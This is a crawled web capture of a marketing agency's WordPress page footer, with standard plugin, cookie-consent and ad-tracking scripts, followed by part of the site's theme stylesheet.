		</div></div><div id="banner300-widget-3" class="widget banner300"><div class="widget-wrap"><a href='https://www.spotonpr.com/flipboard/'><img src='https://www.spotonpr.com/wp-content/uploads/2015/03/flipboard-panel.jpg' alt='banner ad' /></a></div></div><div id="categories-3" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle"><span>Categories</span></h3><form action="https://www.spotonpr.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="445">Audiences</option>
	<option class="level-1" value="137">&nbsp;&nbsp;&nbsp;Consumers</option>
	<option class="level-1" value="93">&nbsp;&nbsp;&nbsp;Customers</option>
	<option class="level-0" value="23">Content</option>
	<option class="level-1" value="62">&nbsp;&nbsp;&nbsp;Arabic content</option>
	<option class="level-1" value="118">&nbsp;&nbsp;&nbsp;Blogging</option>
	<option class="level-1" value="32">&nbsp;&nbsp;&nbsp;Content marketing</option>
	<option class="level-1" value="42">&nbsp;&nbsp;&nbsp;Curation</option>
	<option class="level-1" value="24">&nbsp;&nbsp;&nbsp;Media Law</option>
	<option class="level-1" value="112">&nbsp;&nbsp;&nbsp;SEO</option>
	<option class="level-1" value="470">&nbsp;&nbsp;&nbsp;Voice content</option>
	<option class="level-0" value="287">E-commerce</option>
	<option class="level-1" value="97">&nbsp;&nbsp;&nbsp;Online-shopping</option>
	<option class="level-0" value="2">Events</option>
	<option class="level-1" value="3">&nbsp;&nbsp;&nbsp;Conferences</option>
	<option class="level-0" value="263">Internet</option>
	<option class="level-0" value="101">Marketing</option>
	<option class="level-1" value="102">&nbsp;&nbsp;&nbsp;Brand marketing</option>
	<option class="level-1" value="103">&nbsp;&nbsp;&nbsp;Competition</option>
	<option class="level-1" value="94">&nbsp;&nbsp;&nbsp;CRM</option>
	<option class="level-1" value="450">&nbsp;&nbsp;&nbsp;Email Marketing</option>
	<option class="level-1" value="452">&nbsp;&nbsp;&nbsp;Loyalty</option>
	<option class="level-1" value="110">&nbsp;&nbsp;&nbsp;Marketing Strategy</option>
	<option class="level-1" value="119">&nbsp;&nbsp;&nbsp;Measurement</option>
	<option class="level-1" value="111">&nbsp;&nbsp;&nbsp;Online Marketing</option>
	<option class="level-0" value="83">Media</option>
	<option class="level-1" value="85">&nbsp;&nbsp;&nbsp;Advertising</option>
	<option class="level-1" value="86">&nbsp;&nbsp;&nbsp;Disintermediation</option>
	<option class="level-1" value="84">&nbsp;&nbsp;&nbsp;Newspapers</option>
	<option class="level-1" value="92">&nbsp;&nbsp;&nbsp;Publishing</option>
	<option class="level-1" value="127">&nbsp;&nbsp;&nbsp;Radio</option>
	<option class="level-0" value="98">Middle-East</option>
	<option class="level-1" value="266">&nbsp;&nbsp;&nbsp;Middle East marketing</option>
	<option class="level-1" value="99">&nbsp;&nbsp;&nbsp;UAE</option>
	<option class="level-0" value="105">Mobile</option>
	<option class="level-1" value="106">&nbsp;&nbsp;&nbsp;Apps</option>
	<option class="level-1" value="108">&nbsp;&nbsp;&nbsp;Broadband</option>
	<option class="level-1" value="107">&nbsp;&nbsp;&nbsp;Mobile Marketing</option>
	<option class="level-0" value="113">Public Relations</option>
	<option class="level-1" value="115">&nbsp;&nbsp;&nbsp;Awards</option>
	<option class="level-1" value="114">&nbsp;&nbsp;&nbsp;MEPRA</option>
	<option class="level-1" value="116">&nbsp;&nbsp;&nbsp;Middle East PR</option>
	<option class="level-1" value="444">&nbsp;&nbsp;&nbsp;UAE PR</option>
	<option class="level-0" value="117">Research</option>
	<option class="level-1" value="275">&nbsp;&nbsp;&nbsp;Internet research</option>
	<option class="level-1" value="142">&nbsp;&nbsp;&nbsp;Internet statistics</option>
	<option class="level-0" value="477">scm</option>
	<option class="level-0" value="65" selected="selected">Social media</option>
	<option class="level-1" value="67">&nbsp;&nbsp;&nbsp;Facebook</option>
	<option class="level-1" value="70">&nbsp;&nbsp;&nbsp;Flipboard</option>
	<option class="level-1" value="376">&nbsp;&nbsp;&nbsp;Linkedin</option>
	<option class="level-1" value="136">&nbsp;&nbsp;&nbsp;Social media campaigns</option>
	<option class="level-1" value="122">&nbsp;&nbsp;&nbsp;social media management</option>
	<option class="level-1" value="68">&nbsp;&nbsp;&nbsp;Twitter</option>
	<option class="level-1" value="66">&nbsp;&nbsp;&nbsp;Youtube</option>
	<option class="level-0" value="133">Technology</option>
	<option class="level-0" value="1">Uncategorized</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></div><div id="archives-3" class="widget widget_archive"><div class="widget-wrap"><h3 class="widgettitle"><span>Archives</span></h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://www.spotonpr.com/2026/01/'> January 2026 </option>
	<option value='https://www.spotonpr.com/2025/11/'> November 2025 </option>
	<option value='https://www.spotonpr.com/2018/12/'> December 2018 </option>
	<option value='https://www.spotonpr.com/2018/01/'> January 2018 </option>
	<option value='https://www.spotonpr.com/2017/11/'> November 2017 </option>
	<option value='https://www.spotonpr.com/2017/10/'> October 2017 </option>
	<option value='https://www.spotonpr.com/2017/09/'> September 2017 </option>
	<option value='https://www.spotonpr.com/2017/08/'> August 2017 </option>
	<option value='https://www.spotonpr.com/2016/07/'> July 2016 </option>
	<option value='https://www.spotonpr.com/2014/09/'> September 2014 </option>
	<option value='https://www.spotonpr.com/2014/05/'> May 2014 </option>
	<option value='https://www.spotonpr.com/2014/03/'> March 2014 </option>
	<option value='https://www.spotonpr.com/2014/01/'> January 2014 </option>
	<option value='https://www.spotonpr.com/2013/12/'> December 2013 </option>
	<option value='https://www.spotonpr.com/2013/11/'> November 2013 </option>
	<option value='https://www.spotonpr.com/2013/10/'> October 2013 </option>
	<option value='https://www.spotonpr.com/2013/09/'> September 2013 </option>
	<option value='https://www.spotonpr.com/2013/08/'> August 2013 </option>
	<option value='https://www.spotonpr.com/2013/07/'> July 2013 </option>
	<option value='https://www.spotonpr.com/2013/06/'> June 2013 </option>
	<option value='https://www.spotonpr.com/2013/05/'> May 2013 </option>
	<option value='https://www.spotonpr.com/2013/04/'> April 2013 </option>
	<option value='https://www.spotonpr.com/2013/03/'> March 2013 </option>
	<option value='https://www.spotonpr.com/2013/02/'> February 2013 </option>
	<option value='https://www.spotonpr.com/2013/01/'> January 2013 </option>
	<option value='https://www.spotonpr.com/2012/12/'> December 2012 </option>
	<option value='https://www.spotonpr.com/2012/11/'> November 2012 </option>
	<option value='https://www.spotonpr.com/2012/10/'> October 2012 </option>
	<option value='https://www.spotonpr.com/2012/09/'> September 2012 </option>
	<option value='https://www.spotonpr.com/2012/07/'> July 2012 </option>
	<option value='https://www.spotonpr.com/2012/06/'> June 2012 </option>
	<option value='https://www.spotonpr.com/2012/05/'> May 2012 </option>
	<option value='https://www.spotonpr.com/2012/04/'> April 2012 </option>
	<option value='https://www.spotonpr.com/2012/03/'> March 2012 </option>
	<option value='https://www.spotonpr.com/2012/02/'> February 2012 </option>
	<option value='https://www.spotonpr.com/2012/01/'> January 2012 </option>
	<option value='https://www.spotonpr.com/2011/11/'> November 2011 </option>
	<option value='https://www.spotonpr.com/2011/09/'> September 2011 </option>
	<option value='https://www.spotonpr.com/2011/08/'> August 2011 </option>
	<option value='https://www.spotonpr.com/2011/07/'> July 2011 </option>
	<option value='https://www.spotonpr.com/2011/06/'> June 2011 </option>
	<option value='https://www.spotonpr.com/2011/05/'> May 2011 </option>
	<option value='https://www.spotonpr.com/2011/01/'> January 2011 </option>
	<option value='https://www.spotonpr.com/2010/10/'> October 2010 </option>
	<option value='https://www.spotonpr.com/2010/09/'> September 2010 </option>
	<option value='https://www.spotonpr.com/2010/08/'> August 2010 </option>
	<option value='https://www.spotonpr.com/2010/07/'> July 2010 </option>
	<option value='https://www.spotonpr.com/2010/06/'> June 2010 </option>
	<option value='https://www.spotonpr.com/2010/05/'> May 2010 </option>
	<option value='https://www.spotonpr.com/2010/04/'> April 2010 </option>
	<option value='https://www.spotonpr.com/2010/03/'> March 2010 </option>
	<option value='https://www.spotonpr.com/2010/02/'> February 2010 </option>
	<option value='https://www.spotonpr.com/2010/01/'> January 2010 </option>
	<option value='https://www.spotonpr.com/2009/12/'> December 2009 </option>
	<option value='https://www.spotonpr.com/2009/11/'> November 2009 </option>
	<option value='https://www.spotonpr.com/2009/10/'> October 2009 </option>
	<option value='https://www.spotonpr.com/2009/09/'> September 2009 </option>
	<option value='https://www.spotonpr.com/2009/08/'> August 2009 </option>
	<option value='https://www.spotonpr.com/2009/07/'> July 2009 </option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></div>			</div>
		
		
	</div>


	</div> <!-- End .page-border div -->

	</div> <!-- End #page div -->

	
	</div> <!-- End #wrap div -->

	
	<div id="footer">
		<div class="limit clearfix">
						&copy;  2026 Spot On PR | Middle East digital marketing agency.. All rights reserved. <a href="https://www.spotonpr.com/privacy-policy">Privacy Policy.</a>		</div>
	</div> <!-- End #footer div -->

</div> <!-- End #outerwrap div -->

            <div id="watsonconv-floating-box"></div>
        <script type='text/javascript'>
var colomatduration = 'fast';
var colomatslideEffect = 'slideFade';
var colomatpauseInit = '';
var colomattouchstart = '';
</script><!-- Powered by WPtouch Pro: 4.1.7 --><script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/jquery-collapse-o-matic/js/collapse.js?ver=1.6.23' id='collapseomatic-js-js'></script>
<script type='text/javascript' id='cookie-consent-js-extra'>
/* <![CDATA[ */
var ctcc_vars = {"expiry":"30","method":"1","version":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/uk-cookie-consent/assets/js/uk-cookie-consent-js.js?ver=2.3.0' id='cookie-consent-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.supercarousel.min.js?ver=2.4' id='sucarousel-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.imagesloaded.min.js?ver=5.7.11' id='imageloaded-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.ismouseover.js?ver=5.7.11' id='ismouseover-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.easing.min.js?ver=5.7.11' id='easing-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.easing.compatibility.js?ver=5.7.11' id='easingCompatible-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.mousewheel.js?ver=5.7.11' id='mousewheel-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.touchSwipe.min.js?ver=5.7.11' id='touchSwipe-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.feedify.js?ver=5.7.11' id='feedify-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.framerate.js?ver=5.7.11' id='framerate-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.prettyPhoto.js?ver=5.7.11' id='prettyPhoto-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/supercarousel/js/jquery.watch.js?ver=5.7.11' id='watch-js-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/js/social-icons-widget-frontend.js?ver=1611708929' id='zoom-social-icons-widget-frontend-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/assets/js/essb-core.js?ver=5.1' id='easy-social-share-buttons-core-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/assets/js/easy-social-share-buttons.js?ver=5.1' id='easy-social-share-buttons-js'></script>
<script type='text/javascript' src='https://www.spotonpr.com/wp-includes/js/wp-embed.min.js?ver=5.7.11' id='wp-embed-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=5.7.11' async='async' id='remote_sdk-js'></script>
<div class="essb_mailform"><div class="essb_mailform_content"><p>Send this to a friend</p><label class="essb_mailform_content_label">Your email</label><input type="text" id="essb_mailform_from" class="essb_mailform_content_input" placeholder="Your email"/><label class="essb_mailform_content_label">Recipient email</label><input type="text" id="essb_mailform_to" class="essb_mailform_content_input" placeholder="Recipient email"/><div class="essb_mailform_content_buttons"><button id="essb_mailform_btn_submit" class="essb_mailform_content_button" onclick="essb_mailform_send();">Send</button><button id="essb_mailform_btn_cancel" class="essb_mailform_content_button" onclick="essb_close_mailform(); return false;">Cancel</button></div><input type="hidden" id="essb_mail_salt" value="375852732"/><input type="hidden" id="essb_mail_instance" value=""/><input type="hidden" id="essb_mail_post" value=""/></div></div><div class="essb_mailform_shadow"></div><link rel="stylesheet" id="essb-cct-style"  href="https://www.spotonpr.com/wp-content/plugins/easy-social-share-buttons3/lib/modules/click-to-tweet/assets/css/styles.css" type="text/css" media="all" /><script type="text/javascript">var essb_mailform_opened = false; function essb_open_mailform(unique_id) { jQuery.fn.extend({ center: function () { return this.each(function() { var top = (jQuery(window).height() - jQuery(this).outerHeight()) / 2; var left = (jQuery(window).width() - jQuery(this).outerWidth()) / 2; jQuery(this).css({position:'fixed', margin:0, top: (top > 0 ? top : 0)+'px', left: (left > 0 ? left : 0)+'px'}); }); } }); if (essb_mailform_opened) { essb_close_mailform(unique_id); return; } var sender_element = jQuery(".essb_"+unique_id); if (!sender_element.length) return; var sender_post_id = jQuery(sender_element).attr("data-essb-postid") || ""; jQuery("#essb_mail_instance").val(unique_id); jQuery("#essb_mail_post").val(sender_post_id); var win_width = jQuery( window ).width(); var win_height = jQuery(window).height(); var doc_height = jQuery('document').height(); var base_width = 300; if (win_width < base_width) { base_width = win_width - 30; } var height_correction = 20; var element_class = ".essb_mailform"; var element_class_shadow = ".essb_mailform_shadow"; jQuery(element_class).css( { width: base_width+'px'}); var popup_height = jQuery(element_class).outerHeight(); if (popup_height > (win_height - 30)) { jQuery(element_class).css( { height: (win_height - height_correction)+'px'}); } jQuery("#essb_mailform_from").val(""); jQuery("#essb_mailform_to").val(""); if (jQuery("#essb_mailform_c").length) jQuery("#essb_mailform_c").val(""); jQuery(element_class_shadow).css( { height: (win_height)+'px'}); jQuery(element_class).center(); jQuery(element_class).slideDown(200); jQuery(element_class_shadow).fadeIn(200); essb_mailform_opened = true; essb.tracking_only("", "mail", unique_id); }; function essb_close_mailform() { var element_class = ".essb_mailform"; var element_class_shadow = ".essb_mailform_shadow"; jQuery(element_class).fadeOut(200); jQuery(element_class_shadow).fadeOut(200); essb_mailform_opened = false; }; function essb_mailform_send() { var sender_email = jQuery("#essb_mailform_from").val(); var recepient_email = jQuery("#essb_mailform_to").val(); var captcha_validate = jQuery("#essb_mailform_c").length ? true : false; var captcha = captcha_validate ? jQuery("#essb_mailform_c").val() : ""; var custom_message = jQuery("#essb_mailform_custom").length ? jQuery("#essb_mailform_custom").val() : ""; if (sender_email == "" || recepient_email == "" || (captcha == "" && captcha_validate)) { alert("Please fill all fields in form!"); return; } var mail_salt = jQuery("#essb_mail_salt").val(); var instance_post_id = jQuery("#essb_mail_post").val(); console.log("mail salt = " + mail_salt); if (typeof(essb_settings) != "undefined") { jQuery.post(essb_settings.ajax_url, { "action": "essb_mail_action", "post_id": instance_post_id, "from": sender_email, "to": recepient_email, "c": captcha, "cu": custom_message, "salt": mail_salt, "nonce": essb_settings.essb3_nonce }, function (data) { if (data) { console.log(data); alert(data["message"]); if (data["code"] == "1") essb_close_mailform(); }},'json'); } };</script>			
				<script type="text/javascript">
					jQuery(document).ready(function($){
												if(!catapultReadCookie("catAccCookies")){ // If the cookie has not been set then show the bar
							$("html").addClass("has-cookie-bar");
							$("html").addClass("cookie-bar-top-bar");
							$("html").addClass("cookie-bar-bar");
															// Wait for the animation on the html to end before recalculating the required top margin
								$("html").on('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(e) {
									// code to execute after transition ends
									var barHeight = $('#catapult-cookie-bar').outerHeight();
									$("html").css("margin-top",barHeight);
									$("body.admin-bar").css("margin-top",barHeight-32); // Push the body down if the admin bar is active
								});
													}
																	});
				</script>
			
			<div id="catapult-cookie-bar" class=""><div class="ctcc-inner "><span class="ctcc-left-side">This site uses cookies and other similar technology on your device. By continuing to use your device to access this website, you are agreeing that information on your device, device operating system, IP address, netowork, location and other information (as permissable by applicable laws) may be collected. To find out more, please see our  <a class="ctcc-more-info-link" tabindex=0 target="_blank" href="https://www.spotonpr.com/privacy-policy/">Privacy Policy.</a></span><span class="ctcc-right-side"><button id="catapultCookie" tabindex=0 onclick="catapultAcceptCookies();">Okay, thanks</button></span></div><!-- custom wrapper class --></div><!-- #catapult-cookie-bar -->
<!-- Google Code for Remarketing Tag -->
<!--------------------------------------------------
Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 950059943;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/950059943/?value=0&amp;guid=ON&amp;script=0"/>
</div>
</noscript>

<!-- Twitter universal website tag code -->
<script>
!function(e,n,u,a){e.twq||(a=e.twq=function(){a.exe?a.exe.apply(a,arguments):
a.queue.push(arguments);},a.version='1',a.queue=[],t=n.createElement(u),
t.async=!0,t.src='//static.ads-twitter.com/uwt.js',s=n.getElementsByTagName(u)[0],
s.parentNode.insertBefore(t,s))}(window,document,'script');
// Insert Twitter Pixel ID and Standard Event data below
twq('init','nv6l4');
twq('track','PageView');
</script>
<!-- End Twitter universal website tag code -->


</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.spotonpr.com/wp-content/themes/wp-radiance103/style.css
body_size: 10030
content:
/*  
Theme Name: WP-Radiance
Theme URL: http://www.solostream.com
Description: WP-Radiance is a responsive and user-friendly theme for WordPress.
Author: Solostream
Author URI: http://www.solostream.com/
Version: 1.0.3

The CSS, XHTML and design is released under GPL:
http://www.opensource.org/licenses/gpl-license.php

*/

/* --- [ YOU SHOULD NOT CHANGE THIS FILE. Make style changes on the Theme Settings page or on custom.css ] --- */

/* -------------------[ Main Page Elements ]------------------- */

body {
	text-align: left;
	margin: 0;
	padding: 0;
	color:#555;
	line-height:1.5em;
	background:#f5f5f5 url(images/bodybg.png);
	font-size:9pt;
	font-family:arial,helvetica,sans-serif;
	}

#header {
	clear: both;
	margin: 0 auto;
	padding: 40px 0;
	}

#head-content {
	margin: 0 auto;
	padding: 0;
	}

#sitetitle, 
#logo {
	max-width:100%;
	margin:0;
	padding:0;
	text-align:left;
	}

#logo img {
	max-width:100%;
	height:auto;
	}

#sitetitle .title {
	padding:0;
	margin:0;
	letter-spacing:-1px;
	line-height:1.2em;
	font-size:24px;
	display:block;
	}

#sitetitle .title a {
	color:#333;
	}

#sitetitle .description {
	padding: 0;
	margin:0;
	font-size:9pt;
	display:block;
	}

#outer-wrap {
	width:1060px;
	background:#fff;
	clear: both;
	margin: 30px auto;
	padding:5px;
	border:1px solid #d5d5d5;
	}

#wrap {
	clear: both;
	margin: 0 auto;
	padding:0 50px;
	}

.limit {
	clear: both;
	margin: 0 auto;
	padding:0 50px;
	}

#page {
	padding:0;
	clear: both;
	margin: 0 auto;
	background:url(images/dot.gif) 65.625% 0 repeat-y;
	}

#contentleft {
	width: 62.5% /* 600px based on 960px wide #wrap div */;
	float:left;
	padding:30px 0;
	margin: 0;
	}

#contentright {
	font-size: 9pt;
	width: 31.25% /* 300px based on 960px wide #wrap div */;	
	float:right;	
	padding:30px 0;	
	margin: 0;
	}

#content {
	width: 70% /* 420px based on 600px wide #contentleft div */;
	padding:0;
	margin: 0;
	}

#sidebar-narrow {
	width: 20% /* 120px based on 600px wide #contentleft div */;
	float:left;
	padding:0;
	margin: 0;
	}

#sidebar {
	width: 100%;	
	float:none;	
	display:block;
	overflow:hidden;
	}

#sidebar-bottom {
	width: 100%;
	clear:both;
	display: block;
	overflow:hidden;
	padding:0;
	}

#sidebar-bottom-left {
	width:53.34%  /* 160px based on 300px wide #contentright div */;
	float:left;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#sidebar-bottom-right {
	width:40%  /* 120px based on 300px wide #contentright div */;
	float:right;
	padding:0;
	margin:0;
	overflow:hidden;
	}

#footer {
	clear: both;
	margin: 0 auto;
	padding: 30px 0;
	font-size:8pt;
	background:#000;
	color:#ccc;
	text-align:center;
	}

.footurl {
	margin-bottom: 10px;
	}

.clearfix:after,
blockquote:after {
	content: "."; 
	display: block; 
	height: 0; 
	clear: both; 
	visibility: hidden;
	}

.clearfix,
blockquote {
	display: inline-block;
	}

/* Hides from IE-mac \*/
* html .clearfix,
* html blockquote {
	height: 1%;
	}
.clearfix,
blockquote {
	display: block;
	}
/* End hide from IE-mac */

/* -------------------[ Headings ]------------------- */

h1,h2,h3,h4,h5,h6,h7,#sitetitle .title  {
	font-family:arial,helvetica,sans-serif;
	letter-spacing:-1px;
	margin: 0;
	padding: 0;
	text-align: left;
	font-weight:bold;
	color:#333;
	line-height: 1.2em;
	}

h1 {
	font-size: 18pt;
	margin: 0;
	}

h2 {
	font-size: 16pt;
	}

h3 {
	font-size: 14pt;
	}

h4,h5,h6,h7 {
	font-size: 12pt;
	letter-spacing:0;
	}

.entry h1,
.entry h2,
.entry h3,
.entry h4,
.entry h5,
.entry h6,
.entry h7 {
	margin-bottom: 15px;
	}

h3#postinfo,
h3#comments,
h3#respond,
h3#trackbacks,
#respond h3  {
	margin: 0;
	}

h1.post-title,
h2.post-title,
h3.post-title {
	margin:0;
	}

h1.page-title,
h1.archive-title {
	padding:0 0 10px;
	margin:0 0 15px;
	border-bottom:1px dotted #ddd;
	}

.sitemap h2 {
	margin-bottom:10px;
	padding-bottom:5px;
	border-bottom:1px dotted #ddd;
	font-size: 14pt;
	}

.auth-bio h1 {
	margin:0 0 10px;
	}

h2.feature-title,
h3.widgettitle,
h2.feat-title {
	font-size:12pt;
	line-height:1.3em;
	margin:0 0 15px;
	padding:0 0 5px;
	border-bottom:1px dotted #ddd;
	letter-spacing:0;
	}

#footer-widgets h3.widgettitle,
#alt-home-bottom h3.widgettitle {}

/* -------------------[ Links ]------------------- */

a, a:link, a:visited {
	outline:none;
	text-decoration:none;
	color:#336699;
	-moz-transition: all 0.3s ease-in-out;
	-webkit-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	}

a:hover, a:active {
	text-decoration:none;
	color:#000000;
	}

a.more-link, 
a.more-link:link, 
a.more-link:visited  {}

a.more-link:hover, 
a.more-link:active  {}

#footer a, 
#footer a:link, 
#footer a:visited {
	color:#ccc;
	}

#footer a:hover, 
#footer a:active {
	color:#fff;
	}

.post-title a, 
.post-title a:link, 
.post-title a:visited {
	color:#333;
	text-decoration:none;
	}

.post-title a:hover, 
.post-title a:active {
	color:#000;
	}

h3.widgettitle a,
h3.widgettitle a:link,
h3.widgettitle a:visited {
	color:#333;
	}

h3.widgettitle a:hover,
h3.widgettitle a:active {
	color:#000;
	}
	
/* -------------------[ Images ]------------------- */

.entry img {
	max-width: 100%;
	height:auto;
        }

img.alignright {
	float: right;
	clear: right;
	margin: 0 0 15px 15px;
        }

img.alignleft {
	float: left;
	clear: left;
	margin: 0 15px 15px 0px;
        }

img.aligncenter, img.centered, img.center { 
	display: block; 
	margin: 0 auto 15px;  
	float: none; 
	clear: both;
        }

img.thumbnail {
	float:right;
	margin: 0 0 20px 20px;
	}

.entry img.thumbnail {
	max-width:40%;
	height:auto;
	}

.entry img.thumbnail.large {
	float:left;
	margin: 0 20px 20px 0;
	max-width:40%;
	height:auto;
	}

img.avatar {
	float:right;
	margin:0 0 10px 10px;
	}

/* -------------------[ Caption Styles for WP 2.6+ ]------------------- */

.wp-caption {
	border: 1px solid #e5e5e5;
	text-align: center;
	background-color: #fff;
	padding-top:5px;
	margin: 0 10px 10px;
	}

.wp-caption img {
	margin: 0;
	padding: 0;
	border: 0 none;
	}

.wp-caption p.wp-caption-text {
	font-size: 8pt;
	padding: 5px;
	margin: 0;
	}

/* -------------------[ Misc Tags and Classes ]------------------- */

p {
	margin-top: 0px;
	margin-bottom: 15px;
	}

ol {
	margin-left: 40px;
	padding: 0;
	}

ul {
	margin-left: 20px;
	padding: 0;
	}

.post ul, .post ol {
	list-style-type: none;
	}

.post ul li {
	list-style-type:none;
	padding: 0;
	margin: 0 0 2px;
	padding-left:18px;
	background:url(images/bullet.png) 0 3px no-repeat;
	}

.post ol li {
	list-style-type:decimal;
	margin-left: 0;
	padding-left: 0;
	}

.post ul li li {
	list-style-type:square;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

.post ul li li li {
	list-style-type:disc;
	padding: 0;
	margin: 0 0 2px;
	padding-left:0;
	background:none;
	}

form, select {
	margin:0;
	padding:0;
	}

acronym, abbr, span.caps {
	cursor: help;
	}

acronym, abbr {
	border-bottom: 1px solid #999;
	}

* html acronym, abbr {
	border-bottom: 1px dashed #999;
	}

blockquote {
	margin: 0 0 15px;
	color: #666;
	background:#f5f5f5;
	padding: 15px 15px 1px;
	border:1px solid #ebebeb;
	}

.center {
	text-align: center;
	}

a img, img a {
	border: none;
	}

code {
	font-family: 'Courier New', Courier, Fixed;
	display:block;
	clear:both;
	font-size:12px;
	line-height:18px;
	color:#333;
	padding: 15px;
	border:1px solid #e5e5e5;
	background:#f5f5f5;
	color:#666;
	line-height:1.8em;
	}

hr {
        display: block;
        clear:both;
        }

.navigation {
	padding: 0; 
	margin: 0;
	clear:both;
	}

.single .navigation {
	padding: 10px 0 0 0; 
	border-top:1px dotted #ddd;
	}

.page .navigation {
	margin-top:20px;
	}

.navigation .alignright {
	width:49%;
	float: right;
	text-align:right;
	}
	
.navigation .alignleft {
	width:49%;
	float: left;
	text-align:left;
	}

.alignright {
	float: right;
	}
	
.alignleft {
	float: left;
	}

.aligncenter, div.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
        float: none; 
        clear: both;
	}

input:focus {
	outline: none;
	}

select,
input,
textarea {
	-webkit-appearance: none;
	-webkit-border-radius:0; 
	border-radius:0;
	font-family:inherit;
	font-size:inherit;
	}

input[type="checkbox"] { -webkit-appearance: checkbox; }
input[type="radio"] { -webkit-appearance: radio; }
input[type="submit"], input[type="button"] { -webkit-appearance: button; }

select { 
	-webkit-appearance:none; 
	border:1px solid #dddddd; 
	background:#fff url(images/downarrow-dark.png) 97% 50% no-repeat; 
	padding:5px; 
	}

.content {
	border-bottom:1px dotted #ddd;
	margin-bottom:25px;
	padding-bottom:10px;
	}

/* -------- [ Table ] -------- */
	
table {
	border-collapse: collapse;
	margin-bottom: 15px; 
	max-width:100%;
	overflow:hidden;
	font-size:9pt;
	line-height:1.5em;
	}

table th {
	background:#f5f5f5;
	border: 1px solid #e5e5e5;
	padding: 10px; 
	}

table tr {
	background:#fff;
	}

table td {
	border: 1px solid #e5e5e5;
	padding: 10px; 
	}

/* -------- [ Calendar Table ] -------- */
	
table#wp-calendar {
	margin-bottom: 0px; 
	width:100%;
	text-align:center;
	border:1px solid #ebebeb;
	}

table#wp-calendar caption {
	font-size:10pt;
	font-weight:bold;
	padding: 5px;
	}

table#wp-calendar th {
	background:#ebebeb;
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tr {
	background:#f5f5f5;
	}

table#wp-calendar td {
	border: 1px solid #fff;
	padding: 5px; 
	}

table#wp-calendar tfoot td {
	background:#ebebeb;
	padding: 5px;

	}

/* -------------------[ Top Navigation ]------------------- */

#topnav {
	padding:0; 
	margin:0;
	background:#222;
	font-size:10pt;
	font-weight:bold;
	}

#topnav ul { 
	z-index:99; 
	margin:0; 
	padding:0; 
	list-style:none; 
	line-height:1; 
	margin:0;
	}

#topnav ul a  {
	position:relative; 
	display:block; 
	z-index:100; 
	padding:10px 20px; 
	line-height:30px; 
	text-decoration:none;
	color:#ddd;
	}

#topnav ul li  { 
	float:left; 
	width: auto;
	background:url(images/nav-sep.png) right 50% no-repeat; 
	}

#topnav ul a:hover {
	color:#fff;
	}

#topnav ul ul  { 
	position: absolute; 
	left: -999em; 
	width: 242px; 
	z-index:99999;
	border-top: 1px solid #333;
	}

#topnav ul ul a  {
	width:200px; 
	line-height:20px;
	border: 1px solid #333;
	border-top:0;
	background:#222;
	font-weight:normal;
	color:#ccc;
	font-size:9pt;
	}

#topnav ul ul a:hover {
	color:#fff;
	background:#111;
	}

#topnav ul ul ul  {
	margin: -42px 0 0 241px; 
	}

#topnav ul li li {
	background:transparent;
	margin:0;
	border:0;
	}

#topnav ul li:hover,
#topnav ul li.hover  { 
	position:static;
	}

#topnav ul li:hover ul ul, 
#topnav ul li.sfhover ul ul,
